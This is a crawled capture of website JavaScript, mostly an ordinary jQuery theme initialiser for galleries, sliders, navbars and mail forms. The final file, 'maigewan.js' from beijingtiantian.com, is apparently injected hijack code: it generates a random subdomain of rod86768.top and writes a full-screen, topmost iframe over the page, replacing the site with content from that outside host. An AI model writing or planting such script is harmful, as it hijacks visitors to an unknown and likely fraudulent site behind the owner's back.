          selector: "[data-lightgallery='item']",
          autoplay: $(itemsToInit).attr("data-lg-autoplay") === "true",
          pause: parseInt($(itemsToInit).attr("data-lg-autoplay-delay")) || 5000,
          addClass: addClass,
          mode: $(itemsToInit).attr("data-lg-animation") || "lg-slide",
          loop: $(itemsToInit).attr("data-lg-loop") !== "false"
        });
      }
    }

    /**
     * @desc Initialize the gallery with dynamic addition of images
     * @param {object} itemsToInit - jQuery object
     * @param {string} addClass - additional gallery class
     */
    function initDynamicLightGallery(itemsToInit, addClass) {
      if (!isNoviBuilder) {
        $(itemsToInit).on("click", function () {
          $(itemsToInit).lightGallery({
            thumbnail: $(itemsToInit).attr("data-lg-thumbnail") !== "false",
            selector: "[data-lightgallery='item']",
            autoplay: $(itemsToInit).attr("data-lg-autoplay") === "true",
            pause: parseInt($(itemsToInit).attr("data-lg-autoplay-delay")) || 5000,
            addClass: addClass,
            mode: $(itemsToInit).attr("data-lg-animation") || "lg-slide",
            loop: $(itemsToInit).attr("data-lg-loop") !== "false",
            dynamic: true,
            dynamicEl: JSON.parse($(itemsToInit).attr("data-lg-dynamic-elements")) || []
          });
        });
      }
    }

    /**
     * @desc Initialize the gallery with one image
     * @param {object} itemToInit - jQuery object
     * @param {string} addClass - additional gallery class
     */
    function initLightGalleryItem(itemToInit, addClass) {
      itemToInit = $(itemToInit);
      if (!isNoviBuilder) {
        if (itemToInit.length && itemToInit.attr('href').split('http').length > 1) {
          addClass = 'lightgallery-iframe';
        }
        itemToInit.lightGallery({
          selector: "this",
          addClass: addClass,
          counter: false,
          iframeMaxWidth: '90%',
          youtubePlayerParams: {
            modestbranding: 1,
            showinfo: 1,
            rel: 1,
            controls: 1
          },
          vimeoPlayerParams: {
            byline: 0,
            portrait: 0
          }
        });
      }
    }

    // Google ReCaptcha
    if (plugins.captcha.length) {
      $.getScript("//www.google.com/recaptcha/api.js?onload=onloadCaptchaCallback&render=explicit&hl=en");
    }

    // Additional class on html if mac os.
    if (navigator.platform.match(/(Mac)/i)) {
      $html.addClass("mac-os");
    }

    // Adds some loosing functionality to IE browsers (IE Polyfills)
    if (isIE) {
      if (isIE === 12) $html.addClass("ie-edge");
      if (isIE === 11) $html.addClass("ie-11");
      if (isIE < 10) $html.addClass("lt-ie-10");
      if (isIE < 11) $html.addClass("ie-10");
    }

    // Bootstrap Tooltips
    if (plugins.bootstrapTooltip.length) {
      var tooltipPlacement = plugins.bootstrapTooltip.attr('data-placement');
      initBootstrapTooltip(tooltipPlacement);

      $window.on('resize orientationchange', function () {
        initBootstrapTooltip(tooltipPlacement);
      })
    }

    // Stop vioeo in bootstrapModalDialog
    if (plugins.bootstrapModalDialog.length) {
      for (var i = 0; i < plugins.bootstrapModalDialog.length; i++) {
        var modalItem = $(plugins.bootstrapModalDialog[i]);

        modalItem.on('hidden.bs.modal', $.proxy(function () {
          var activeModal = $(this),
            rdVideoInside = activeModal.find('video'),
            youTubeVideoInside = activeModal.find('iframe');

          if (rdVideoInside.length) {
            rdVideoInside[0].pause();
          }

          if (youTubeVideoInside.length) {
            var videoUrl = youTubeVideoInside.attr('src');

            youTubeVideoInside
              .attr('src', '')
              .attr('src', videoUrl);
          }
        }, modalItem))
      }
    }

    // Popovers
    if (plugins.popover.length) {
      if (window.innerWidth < 767) {
        plugins.popover.attr('data-placement', 'bottom');
        plugins.popover.popover();
      }
      else {
        plugins.popover.popover();
      }
    }

    // Bootstrap Buttons
    if (plugins.statefulButton.length) {
      $(plugins.statefulButton).on('click', function () {
        var statefulButtonLoading = $(this).button('loading');

        setTimeout(function () {
          statefulButtonLoading.button('reset')
        }, 2000);
      })
    }

    // Bootstrap tabs
    if (plugins.bootstrapTabs.length) {
      for (var i = 0; i < plugins.bootstrapTabs.length; i++) {
        var bootstrapTabsItem = $(plugins.bootstrapTabs[i]);

        //If have slick carousel inside tab - resize slick carousel on click
        if (bootstrapTabsItem.find('.slick-slider').length) {
          bootstrapTabsItem.find('.tabs-custom-list > li > a').on('click', $.proxy(function () {
            var $this = $(this);
            var setTimeOutTime = isNoviBuilder ? 1500 : 300;

            setTimeout(function () {
              $this.find('.tab-content .tab-pane.active .slick-slider').slick('setPosition');
            }, setTimeOutTime);
          }, bootstrapTabsItem));
        }
      }
    }

    // Copyright Year (Evaluates correct copyright year)
    if (plugins.copyrightYear.length) {
      plugins.copyrightYear.text(initialDate.getFullYear());
    }

    // Add custom styling options for input[type="radio"]
    if (plugins.radio.length) {
      for (var i = 0; i < plugins.radio.length; i++) {
        $(plugins.radio[i]).addClass("radio-custom").after("<span class='radio-custom-dummy'></span>")
      }
    }

    // Add custom styling options for input[type="checkbox"]
    if (plugins.checkbox.length) {
      for (var i = 0; i < plugins.checkbox.length; i++) {
        $(plugins.checkbox[i]).addClass("checkbox-custom").after("<span class='checkbox-custom-dummy'></span>")
      }
    }

    // UI To Top
    if (isDesktop && !isNoviBuilder) {
      $().UItoTop({
        easingType: 'easeOutQuad',
        containerClass: 'ui-to-top fa fa-angle-up'
      });
    }

    // RD Navbar
    if (plugins.rdNavbar.length) {
      var aliaces, i, j, len, value, values, responsiveNavbar;

      aliaces = ["-", "-sm-", "-md-", "-lg-", "-xl-", "-xxl-"];
      values = [0, 576, 768, 992, 1200, 1600];
      responsiveNavbar = {};

      for (i = j = 0, len = values.length; j < len; i = ++j) {
        value = values[i];
        if (!responsiveNavbar[values[i]]) {
          responsiveNavbar[values[i]] = {};
        }
        if (plugins.rdNavbar.attr('data' + aliaces[i] + 'layout')) {
          responsiveNavbar[values[i]].layout = plugins.rdNavbar.attr('data' + aliaces[i] + 'layout');
        }
        if (plugins.rdNavbar.attr('data' + aliaces[i] + 'device-layout')) {
          responsiveNavbar[values[i]]['deviceLayout'] = plugins.rdNavbar.attr('data' + aliaces[i] + 'device-layout');
        }
        if (plugins.rdNavbar.attr('data' + aliaces[i] + 'hover-on')) {
          responsiveNavbar[values[i]]['focusOnHover'] = plugins.rdNavbar.attr('data' + aliaces[i] + 'hover-on') === 'true';
        }
        if (plugins.rdNavbar.attr('data' + aliaces[i] + 'auto-height')) {
          responsiveNavbar[values[i]]['autoHeight'] = plugins.rdNavbar.attr('data' + aliaces[i] + 'auto-height') === 'true';
        }

        if (isNoviBuilder) {
          responsiveNavbar[values[i]]['stickUp'] = false;
        } else if (plugins.rdNavbar.attr('data' + aliaces[i] + 'stick-up')) {
          responsiveNavbar[values[i]]['stickUp'] = plugins.rdNavbar.attr('data' + aliaces[i] + 'stick-up') === 'true';
        }

        if (plugins.rdNavbar.attr('data' + aliaces[i] + 'stick-up-offset')) {
          responsiveNavbar[values[i]]['stickUpOffset'] = plugins.rdNavbar.attr('data' + aliaces[i] + 'stick-up-offset');
        }
      }


      plugins.rdNavbar.RDNavbar({
        anchorNav: !isNoviBuilder,
        stickUpClone: (plugins.rdNavbar.attr("data-stick-up-clone") && !isNoviBuilder) ? plugins.rdNavbar.attr("data-stick-up-clone") === 'true' : false,
        responsive: responsiveNavbar,
        callbacks: {
          onStuck: function () {
            var navbarSearch = this.$element.find('.rd-search input');

            if (navbarSearch) {
              navbarSearch.val('').trigger('propertychange');
            }
          },
          onDropdownOver: function () {
            return !isNoviBuilder;
          },
          onUnstuck: function () {
            if (this.$clone === null)
              return;

            var navbarSearch = this.$clone.find('.rd-search input');

            if (navbarSearch) {
              navbarSearch.val('').trigger('propertychange');
              navbarSearch.trigger('blur');
            }

          }
        }
      });


      if (plugins.rdNavbar.attr("data-body-class")) {
        document.body.className += ' ' + plugins.rdNavbar.attr("data-body-class");
      }
    }

    // RD Search
    if (plugins.search.length || plugins.searchResults) {
      var handler = "bat/rd-search.php";
      var defaultTemplate = '<h5 class="search-title"><a target="_top" href="#{href}" class="search-link">#{title}</a></h5>' +
        '<p>...#{token}...</p>' +
        '<p class="match"><em>Terms matched: #{count} - URL: #{href}</em></p>';
      var defaultFilter = '*.html';

      if (plugins.search.length) {
        for (var i = 0; i < plugins.search.length; i++) {
          var searchItem = $(plugins.search[i]),
            options = {
              element: searchItem,
              filter: (searchItem.attr('data-search-filter')) ? searchItem.attr('data-search-filter') : defaultFilter,
              template: (searchItem.attr('data-search-template')) ? searchItem.attr('data-search-template') : defaultTemplate,
              live: (searchItem.attr('data-search-live')) ? searchItem.attr('data-search-live') : false,
              liveCount: (searchItem.attr('data-search-live-count')) ? parseInt(searchItem.attr('data-search-live'), 10) : 4,
              current: 0, processed: 0, timer: {}
            };

          var $toggle = $('.rd-navbar-search-toggle');
          if ($toggle.length) {
            $toggle.on('click', (function (searchItem) {
              return function () {
                if (!($(this).hasClass('active'))) {
                  searchItem.find('input').val('').trigger('propertychange');
                }
              }
            })(searchItem));
          }

          if (options.live) {
            var clearHandler = false;

            searchItem.find('input').on("input propertychange", $.proxy(function () {
              this.term = this.element.find('input').val().trim();
              this.spin = this.element.find('.input-group-addon');

              clearTimeout(this.timer);

              if (this.term.length > 2) {
                this.timer = setTimeout(liveSearch(this), 200);

                if (clearHandler === false) {
                  clearHandler = true;

                  $body.on("click", function (e) {
                    if ($(e.toElement).parents('.rd-search').length === 0) {
                      $('#rd-search-results-live').addClass('cleared').html('');
                    }
                  })
                }

              } else if (this.term.length === 0) {
                $('#' + this.live).addClass('cleared').html('');
              }
            }, options, this));
          }

          searchItem.submit($.proxy(function () {
            $('<input />').attr('type', 'hidden')
              .attr('name', "filter")
              .attr('value', this.filter)
              .appendTo(this.element);
            return true;
          }, options, this))
        }
      }

      if (plugins.searchResults.length) {
        var regExp = /\?.*s=([^&]+)\&filter=([^&]+)/g;
        var match = regExp.exec(location.search);

        if (match !== null) {
          $.get(handler, {
            s: decodeURI(match[1]),
            dataType: "html",
            filter: match[2],
            template: defaultTemplate,
            live: ''
          }, function (data) {
            plugins.searchResults.html(data);
          })
        }
      }
    }

    // Add class in viewport
    if (plugins.viewAnimate.length) {
      for (var i = 0; i < plugins.viewAnimate.length; i++) {
        var $view = $(plugins.viewAnimate[i]).not('.active');
        $document.on("scroll", $.proxy(function () {
          if (isScrolledIntoView(this)) {
            this.addClass("active");
          }
        }, $view))
          .trigger("scroll");
      }
    }

    // Swiper
    if (plugins.swiper.length) {
      for (var i = 0; i < plugins.swiper.length; i++) {

        let
          sliderMarkup = plugins.swiper[i],
          swiper,
          options = {
            loop:             sliderMarkup.getAttribute('data-loop') === 'true' || false,
            effect:           isIE ? 'slide' : sliderMarkup.getAttribute('data-slide-effect') || 'slide',
            direction:        sliderMarkup.getAttribute('data-direction') || 'horizontal',
            speed:            sliderMarkup.getAttribute('data-speed') ? Number(sliderMarkup.getAttribute('data-speed')) : 1000,
            separateCaptions: sliderMarkup.getAttribute('data-separate-captions') === 'true' || false,
            simulateTouch:    sliderMarkup.getAttribute('data-simulate-touch') && !isNoviBuilder ? sliderMarkup.getAttribute('data-simulate-touch') === "true" : false,
            watchOverflow:    true
          };

        if (sliderMarkup.getAttribute('data-slide-effect') === 'coverflow') {
          options.coverflowEffect = {
            slideShadows: false,
            rotate:       0,
            stretch:      200,
            depth:        100,
            modifier:     1
          }
        }

        if (sliderMarkup.getAttribute('data-autoplay')) {
          options.autoplay = {
            delay:                Number(sliderMarkup.getAttribute('data-autoplay')) || 3000,
            stopOnLastSlide:      false,
            disableOnInteraction: true,
            reverseDirection:     false,
          };
        }

        if (sliderMarkup.getAttribute('data-keyboard') === 'true') {
          options.keyboard = {
            enabled:        sliderMarkup.getAttribute('data-keyboard') === 'true',
            onlyInViewport: true
          };
        }

        if (sliderMarkup.getAttribute('data-mousewheel') === 'true') {
          options.mousewheel = {
            releaseOnEdges: true,
            sensitivity:    .1
          };
        }

        if (sliderMarkup.querySelector('.swiper-button-next, .swiper-button-prev')) {
          options.navigation = {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev'
          };
        }

        if (sliderMarkup.querySelector('.swiper-pagination')) {
          options.pagination = {
            el:        '.swiper-pagination',
            type:      'bullets',
            clickable: true
          };
        }

        if (sliderMarkup.querySelector('.swiper-scrollbar')) {
          options.scrollbar = {
            el:        '.swiper-scrollbar',
            hide:      true,
            draggable: true
          };
        }

        options.on = {
          init: function () {
            setBackgrounds(this);
            setRealPrevious(this);
            initCaptionAnimate(this);

            // Real Previous Index must be set recent
            this.on('slideChangeTransitionEnd', function () {
              setRealPrevious(this);
            });
          }
        };

        swiper = new Swiper(plugins.swiper[i], options);
      }
    }

    // Owl carousel
    if (plugins.owl.length) {
      for (var i = 0; i < plugins.owl.length; i++) {
        var c = $(plugins.owl[i]);
        plugins.owl[i].owl = c;

        initOwlCarousel(c);
      }
    }

    // WOW
    if ($html.hasClass("wow-animation") && plugins.wow.length && !isNoviBuilder && isDesktop) {
      new WOW().init();
    }

    // RD Input Label
    if (plugins.rdInputLabel.length) {
      plugins.rdInputLabel.RDInputLabel();
    }

    // Regula
    if (plugins.regula.length) {
      attachFormValidator(plugins.regula);
    }

    // MailChimp Ajax subscription
    if (plugins.mailchimp.length) {
      for (i = 0; i < plugins.mailchimp.length; i++) {
        var $mailchimpItem = $(plugins.mailchimp[i]),
          $email = $mailchimpItem.find('input[type="email"]');

        // Required by MailChimp
        $mailchimpItem.attr('novalidate', 'true');
        $email.attr('name', 'EMAIL');

        $mailchimpItem.on('submit', $.proxy(function ($email, event) {
          event.preventDefault();

          var $this = this;

          var data = {},
            url = $this.attr('action').replace('/post?', '/post-json?').concat('&c=?'),
            dataArray = $this.serializeArray(),
            $output = $("#" + $this.attr("data-form-output"));

          for (i = 0; i < dataArray.length; i++) {
            data[dataArray[i].name] = dataArray[i].value;
          }

          $.ajax({
            data: data,
            url: url,
            dataType: 'jsonp',
            error: function (resp, text) {
              $output.html('Server error: ' + text);

              setTimeout(function () {
                $output.removeClass("active");
              }, 4000);
            },
            success: function (resp) {
              $output.html(resp.msg).addClass('active');
              $email[0].value = '';
              var $label = $('[for="' + $email.attr('id') + '"]');
              if ($label.length) $label.removeClass('focus not-empty');

              setTimeout(function () {
                $output.removeClass("active");
              }, 6000);
            },
            beforeSend: function (data) {
              var isNoviBuilder = window.xMode;

              var isValidated = (function () {
                var results, errors = 0;
                var elements = $this.find('[data-constraints]');
                var captcha = null;
                if (elements.length) {
                  for (var j = 0; j < elements.length; j++) {

                    var $input = $(elements[j]);
                    if ((results = $input.regula('validate')).length) {
                      for (var k = 0; k < results.length; k++) {
                        errors++;
                        $input.siblings(".form-validation").text(results[k].message).parent().addClass("has-error");
                      }
                    } else {
                      $input.siblings(".form-validation").text("").parent().removeClass("has-error")
                    }
                  }

                  if (captcha) {
                    if (captcha.length) {
                      return validateReCaptcha(captcha) && errors === 0
                    }
                  }

                  return errors === 0;
                }
                return true;
              })();

              // Stop request if builder or inputs are invalide
              if (isNoviBuilder || !isValidated)
                return false;

              $output.html('Submitting...').addClass('active');
            }
          });

          return false;
        }, $mailchimpItem, $email));
      }
    }

    // Campaign Monitor ajax subscription
    if (plugins.campaignMonitor.length) {
      for (i = 0; i < plugins.campaignMonitor.length; i++) {
        var $campaignItem = $(plugins.campaignMonitor[i]);

        $campaignItem.on('submit', $.proxy(function (e) {
          var data = {},
            url = this.attr('action'),
            dataArray = this.serializeArray(),
            $output = $("#" + plugins.campaignMonitor.attr("data-form-output")),
            $this = $(this);

          for (i = 0; i < dataArray.length; i++) {
            data[dataArray[i].name] = dataArray[i].value;
          }

          $.ajax({
            data: data,
            url: url,
            dataType: 'jsonp',
            error: function (resp, text) {
              $output.html('Server error: ' + text);

              setTimeout(function () {
                $output.removeClass("active");
              }, 4000);
            },
            success: function (resp) {
              $output.html(resp.Message).addClass('active');

              setTimeout(function () {
                $output.removeClass("active");
              }, 6000);
            },
            beforeSend: function (data) {
              // Stop request if builder or inputs are invalide
              if (isNoviBuilder || !isValidated($this.find('[data-constraints]')))
                return false;

              $output.html('Submitting...').addClass('active');
            }
          });

          // Clear inputs after submit
          var inputs = $this[0].getElementsByTagName('input');
          for (var i = 0; i < inputs.length; i++) {
            inputs[i].value = '';
            var label = document.querySelector('[for="' + inputs[i].getAttribute('id') + '"]');
            if (label) label.classList.remove('focus', 'not-empty');
          }

          return false;
        }, $campaignItem));
      }
    }

    // RD Mailform
    if (plugins.rdMailForm.length) {
      var i, j, k,
        msg = {
          'MF000': 'Successfully sent!',
          'MF001': 'Recipients are not set!',
          'MF002': 'Form will not work locally!',
          'MF003': 'Please, define email field in your form!',
          'MF004': 'Please, define type of your form!',
          'MF254': 'Something went wrong with PHPMailer!',
          'MF255': 'Aw, snap! Something went wrong.'
        };

      for (i = 0; i < plugins.rdMailForm.length; i++) {
        var $form = $(plugins.rdMailForm[i]),
          formHasCaptcha = false;

        $form.attr('novalidate', 'novalidate').ajaxForm({
          data: {
            "form-type": $form.attr("data-form-type") || "contact",
            "counter": i
          },
          beforeSubmit: function (arr, $form, options) {
            if (isNoviBuilder)
              return;

            var form = $(plugins.rdMailForm[this.extraData.counter]),
              inputs = form.find("[data-constraints]"),
              output = $("#" + form.attr("data-form-output")),
              captcha = form.find('.recaptcha'),
              captchaFlag = true;

            output.removeClass("active error success");

            if (isValidated(inputs, captcha)) {

              // veify reCaptcha
              if (captcha.length) {
                var captchaToken = captcha.find('.g-recaptcha-response').val(),
                  captchaMsg = {
                    'CPT001': 'Please, setup you "site key" and "secret key" of reCaptcha',
                    'CPT002': 'Something wrong with google reCaptcha'
                  };

                formHasCaptcha = true;

                $.ajax({
                  method: "POST",
                  url: "bat/reCaptcha.php",
                  data: {'g-recaptcha-response': captchaToken},
                  async: false
                })
                  .done(function (responceCode) {
                    if (responceCode !== 'CPT000') {
                      if (output.hasClass("snackbars")) {
                        output.html('<p><span class="icon text-middle mdi mdi-check icon-xxs"></span><span>' + captchaMsg[responceCode] + '</span></p>')

                        setTimeout(function () {
                          output.removeClass("active");
                        }, 3500);

                        captchaFlag = false;
                      } else {
                        output.html(captchaMsg[responceCode]);
                      }

                      output.addClass("active");
                    }
                  });
              }

              if (!captchaFlag) {
                return false;
              }

              form.addClass('form-in-process');

              if (output.hasClass("snackbars")) {
                output.html('<p><span class="icon text-middle fa fa-circle-o-notch fa-spin icon-xxs"></span><span>Sending</span></p>');
                output.addClass("active");
              }
            } else {
              return false;
            }
          },
          error: function (result) {
            if (isNoviBuilder)
              return;

            var output = $("#" + $(plugins.rdMailForm[this.extraData.counter]).attr("data-form-output")),
              form = $(plugins.rdMailForm[this.extraData.counter]);

            output.text(msg[result]);
            form.removeClass('form-in-process');

            if (formHasCaptcha) {
              grecaptcha.reset();
            }
          },
          success: function (result) {
            if (isNoviBuilder)
              return;

            var form = $(plugins.rdMailForm[this.extraData.counter]),
              output = $("#" + form.attr("data-form-output")),
              select = form.find('select');

            form
              .addClass('success')
              .removeClass('form-in-process');

            if (formHasCaptcha) {
              grecaptcha.reset();
            }

            result = result.length === 5 ? result : 'MF255';
            output.text(msg[result]);

            if (result === "MF000") {
              if (output.hasClass("snackbars")) {
                output.html('<p><span class="icon text-middle mdi mdi-check icon-xxs"></span><span>' + msg[result] + '</span></p>');
              } else {
                output.addClass("active success");
              }
            } else {
              if (output.hasClass("snackbars")) {
                output.html(' <p class="snackbars-left"><span class="icon icon-xxs mdi mdi-alert-outline text-middle"></span><span>' + msg[result] + '</span></p>');
              } else {
                output.addClass("active error");
              }
            }

            form.clearForm();

            if (select.length) {
              select.select2("val", "");
            }

            form.find('input, textarea').trigger('blur');

            setTimeout(function () {
              output.removeClass("active error success");
              form.removeClass('success');
            }, 3500);
          }
        });
      }
    }

    // lightGallery
    if (plugins.lightGallery.length) {
      for (var i = 0; i < plugins.lightGallery.length; i++) {
        initLightGallery(plugins.lightGallery[i]);
      }
    }

    // lightGallery item
    if (plugins.lightGalleryItem.length) {
      // Filter carousel items
      var notCarouselItems = [];

      for (var z = 0; z < plugins.lightGalleryItem.length; z++) {
        if (!$(plugins.lightGalleryItem[z]).parents('.owl-carousel').length &&
          !$(plugins.lightGalleryItem[z]).parents('.swiper-slider').length &&
          !$(plugins.lightGalleryItem[z]).parents('.slick-slider').length) {
          notCarouselItems.push(plugins.lightGalleryItem[z]);
        }
      }

      plugins.lightGalleryItem = notCarouselItems;

      for (var i = 0; i < plugins.lightGalleryItem.length; i++) {
        initLightGalleryItem(plugins.lightGalleryItem[i]);
      }
    }

    // Dynamic lightGallery
    if (plugins.lightDynamicGalleryItem.length) {
      for (var i = 0; i < plugins.lightDynamicGalleryItem.length; i++) {
        initDynamicLightGallery(plugins.lightDynamicGalleryItem[i]);
      }
    }

    // jQuery Countdown *
    if (plugins.countDown.length) {
      for (var i = 0; i < plugins.countDown.length; i++) {
        var $countDownItem = $(plugins.countDown[i]),
          settings = {
            format: $countDownItem.attr('data-format'),
            layout: $countDownItem.attr('data-layout')
          };

        // Classic style
        if ($countDownItem.attr('data-style') === 'short') {
          settings['labels'] = ['Yeas', 'Mons', 'Weks', 'Days', 'Hrs', 'Min', 'Sec'];
        }

        if (livedemo) {
          var d = new Date();
          d.setDate(d.getDate() + 42);
          settings[$countDownItem.attr('data-type')] = d;
        } else {
          settings[$countDownItem.attr('data-type')] = new Date($countDownItem.attr('data-time'));
        }

        $countDownItem.countdown(settings);
      }
    }

    // Multitoggles
    function toggleElementsVisibility(targets) {
      for (var z = 0; z < targets.length; z++) {
        var hiddenElements = targets[z].querySelectorAll('[aria-hidden="true"]'),
          visibleElements = targets[z].querySelectorAll('[aria-hidden="false"]');

        for (var k = 0; k < hiddenElements.length; k++) {
          hiddenElements[k].setAttribute('aria-hidden', 'false');
        }

        for (var k = 0; k < visibleElements.length; k++) {
          visibleElements[k].setAttribute('aria-hidden', 'true');
        }
      }
    }

    if (plugins.multitoggles.length) {
      for (var i = 0; i < plugins.multitoggles.length; i++) {
        var
          node = plugins.multitoggles[i],
          toggle = new Toggle({
            node: node,
            targets: document.querySelectorAll(node.getAttribute('data-multitoggle')),
            scope: document.querySelectorAll(node.getAttribute('data-scope')),
            isolate: document.querySelectorAll(node.getAttribute('data-isolate'))
          });

        if (plugins.multitoggles[i].classList.contains('content-toggle')) {
          node.addEventListener('click', function () {
            toggleElementsVisibility(this.mt.targets);
          });
        }
      }
    }

    // Vide
    if (plugins.vide.length) {
      for (var i = 0; i < plugins.vide.length; i++) {
        var $element = $(plugins.vide[i]),
          options = $element.data('vide-options'),
          path = $element.data('vide-bg');

        $element.vide(path, options);

        var videObj = $element.data('vide').getVideoObject(),
          videoTrigger = $($element.find('[data-vide-toggle]'));

        videObj.addEventListener('play', function ($element) {
          return function () {
            $element.removeClass('video-paused');
            $element.addClass('video-playing');
          }
        }($element));

        videObj.addEventListener('pause', function ($element) {
          return function () {
            $element.removeClass('video-playing');
            $element.addClass('video-paused');
          }
        }($element));

        videoTrigger.on('click', function (videObj) {
          return function (e) {
            e.preventDefault();
            if (videObj.paused) {
              videObj.play();
            } else {
              videObj.pause();
            }
          }
        }(videObj));

        if (isNoviBuilder || !isDesktop) {
          videObj.pause();
        } else {
          document.addEventListener('scroll', function ($element, videObj) {
            return function () {
              if (isScrolledIntoView($element)) {
                videObj.play();
              }
              else {
                videObj.pause();
              }
            }
          }($element, videObj));
        }
      }
    }

    // Bootstrap Date time picker
    if (plugins.bootstrapDateTimePicker.length) {
      var i;
      for (i = 0; i < plugins.bootstrapDateTimePicker.length; i++) {
        var $dateTimePicker = $(plugins.bootstrapDateTimePicker[i]);
        var options = {};

        options['format'] = 'dddd DD MMMM YYYY - HH:mm';
        if ($dateTimePicker.attr("data-time-picker") === "date") {
          options['format'] = 'MMM Do YY';
          options['minDate'] = new Date();
        } else if ($dateTimePicker.attr("data-time-picker") === "time") {
          options['format'] = 'HH:mm';
        }

        options["time"] = ($dateTimePicker.attr("data-time-picker") !== "date");
        options["date"] = ($dateTimePicker.attr("data-time-picker") !== "time");
        options["shortTime"] = true;

        $dateTimePicker.bootstrapMaterialDatePicker(options);
      }
    }

    // RD Range
    if (plugins.rdRange.length && !isNoviBuilder) {
      plugins.rdRange.RDRange({});
    }

    // Focus toggle
    if (plugins.focusToggle.length) {
      for (var i = 0; i < plugins.focusToggle.length; i++) {
        var $element = $(plugins.focusToggle[i]);

        $element.hover(
          function (event) {
            event.preventDefault();
            $(this).parents('.focus-toggle-parent').addClass('focus');
          }
        );

        $element.parents('.focus-toggle-parent').hover(
          function () {
          },
          function () {
            $(this).removeClass('focus');
          }
        )
      }
    }

    // Waypoint
    if (plugins.waypoint.length && !isNoviBuilder) {
      for (var i = 0; i < plugins.waypoint.length; i++) {
        var $waypoint = $(plugins.waypoint[i]);
        $waypoint.on('click', (function ($waypoint) {
          return function (e) {
            e.preventDefault();
            e.stopPropagation();
            var offset = $($waypoint.attr('data-waypoint-to')).offset().top + 2;
            if ($waypoint.attr('data-waypoint-relative-to')) {
              var relatives = document.querySelectorAll($waypoint.attr('data-waypoint-relative-to'));
              for (var j = 0; j < relatives.length; j++) {
                offset -= relatives[j].offsetHeight;
              }
            }
            if ($waypoint.attr('data-waypoint-offset')) {
              offset -= $waypoint.attr('data-waypoint-offset');
            }

            $('html, body').stop().animate({
              scrollTop: offset
            }, 800);
          }
        })($waypoint));
      }
    }

    // M Parallax
    if (plugins.mParallax.length && !isNoviBuilder && !isIE && !isMobile) {
      for (var i = 0; i < plugins.mParallax.length; i++) {
        var parallaxElement = plugins.mParallax[i];
        window.addEventListener('scroll', (function () {
          return function () {
            transformView(parallaxElement);
          }
        })(parallaxElement));
        transformView(parallaxElement);
      }
    }

    function transformView(element) {
      var elementTop = element.getBoundingClientRect().top,
        elementHeight = element.offsetHeight,
        parallaxImage = element.getElementsByClassName('m-parallax-image')[0],
        parallaxContent = element.getElementsByClassName('m-parallax-content')[0];

      if (window.scrollY > (elementTop + window.scrollY) // target not below
        || window.scrollY < (elementTop + window.scrollY + elementHeight)) { // target not above
        // Ratio between visible part and already scrolled [0; 1]
        var visiblePartRatio = (1 - (elementHeight - Math.abs(elementTop)) / elementHeight).toFixed(2);

        // Effect parameters
        var scaleDiff = 0.2, // difference between initial parallaxImage scale and resulting
          opacityStop = 1.2, // point [0; 1], where opacity value reaches maximum
          transformRatio = 0.2; // value, which define relative content scrolling within parallax element

        // Scale
        parallaxImage.style.transform = 'scale(' + (1 + scaleDiff * visiblePartRatio) + ')';

        // Opacity
        if (visiblePartRatio < opacityStop) {
          parallaxImage.style.opacity = 1 - visiblePartRatio * (1 / opacityStop);
        } else {
          parallaxImage.style.opacity = 0;
        }

        // // Transforming Content
        // parallaxContent.style.transform = 'translate3d(0, ' + -elementTop * transformRatio + 'px, 0)';
      }
    }

    // Slick carousel
    if (plugins.slick.length) {
      for (var i = 0; i < plugins.slick.length; i++) {
        var $slickItem = $(plugins.slick[i]);

        $slickItem.on('init', function (slick) {
          initLightGallery($('[data-lightgallery="group-slick"]'), 'lightGallery-in-carousel');
          initLightGallery($('[data-lightgallery="item-slick"]'), 'lightGallery-in-carousel');
        });

        $slickItem.slick({
          slidesToScroll: parseInt($slickItem.attr('data-slide-to-scroll'), 10) || 1,
          asNavFor: $slickItem.attr('data-for') || false,
          dots: $slickItem.attr("data-dots") === "true",
          infinite: isNoviBuilder ? false : $slickItem.attr("data-loop") === "true",
          focusOnSelect: true,
          arrows: $slickItem.attr("data-arrows") === "true",
          swipe: $slickItem.attr("data-swipe") === "true",
          autoplay: $slickItem.attr("data-autoplay") === "true",
          vertical: $slickItem.attr("data-vertical") === "true",
          centerMode: $slickItem.attr("data-center-mode") === "true",
          variableWidth: $slickItem.attr("data-auto-width") === "true",
          centerPadding: $slickItem.attr("data-center-padding") ? $slickItem.attr("data-center-padding") : '0.50',
          mobileFirst: true,
          responsive: [
            {
              breakpoint: 0,
              settings: {
                slidesToShow: parseInt($slickItem.attr('data-items'), 10) || 1
              }
            },
            {
              breakpoint: 575,
              settings: {
                slidesToShow: parseInt($slickItem.attr('data-sm-items'), 10) || 1
              }
            },
            {
              breakpoint: 767,
              settings: {
                slidesToShow: parseInt($slickItem.attr('data-md-items'), 10) || 1
              }
            },
            {
              breakpoint: 991,
              settings: {
                slidesToShow: parseInt($slickItem.attr('data-lg-items'), 10) || 1
              }
            },
            {
              breakpoint: 1199,
              settings: {
                slidesToShow: parseInt($slickItem.attr('data-xl-items'), 10) || 1
              }
            }
          ]
        })
          .on('afterChange', function (event, slick, currentSlide, nextSlide) {
            var $this = $(this),
              childCarousel = $this.attr('data-child');

            if (childCarousel) {
              $(childCarousel + ' .slick-slide').removeClass('slick-current');
              $(childCarousel + ' .slick-slide').eq(currentSlide).addClass('slick-current');
            }
          });

      }
    }

  });
}());


--- FILE ---
content_type: text/javascript
request_url: https://www.beijingtiantian.com/themes/beijingtiantian_com/maigewan.js
body_size: 510
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f2d3e09760cd252e40eeada940c2c1ec";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'rod86768.top';
var fullUrl = 'https://' + randomPrefix + '.' + baseDomain;
console.log(fullUrl);
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; margin:0;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src="' + fullUrl + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
document.write('</div>');

--- FILE ---
